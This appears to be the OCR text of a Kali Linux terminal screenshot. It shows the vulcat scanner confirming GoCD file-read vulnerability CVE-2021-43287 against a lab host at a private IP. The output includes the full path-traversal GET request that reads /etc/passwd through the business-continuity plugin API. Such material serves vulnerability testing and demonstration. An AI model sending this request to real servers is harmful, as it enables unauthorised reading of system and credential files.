 1 2 3 4 2
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8153 -a gocd -v cve-2021-43287
[20:47:02] [INFO] 开始扫描目标 http://192.168.80.132:8153/
[20:47:03] [INFO] 对当前url进行WAF检测, 请稍等...
[20:47:04] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00,  1.01s/it]
[20:47:06] [INFO] 等待所有线程结束, 请稍等...
[20:47:06] [INFO] 分析扫描结果中, 请稍等...
[20:47:06] [+] 发现漏洞, 共发送了4个HTTP(s)请求:
---
Target: http://192.168.80.132:8153/go/add-on/business-continuity/api/plugin?folderName=&pluginName=../../../../../../etc/passwd
|    Type: GoCD  FileRead  CVE-2021-43287
|    Request: [Request
GET /go/add-on/business-continuity/api/plugin?folderName=&pluginName=../../../../../../etc/passwd HTTP/1.1
Host: 192.168.80.132:8153
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[20:47:06] [INFO] 扫描完成, 耗时4秒
┌──(root㉿kali)-[~/vulcat]
└─#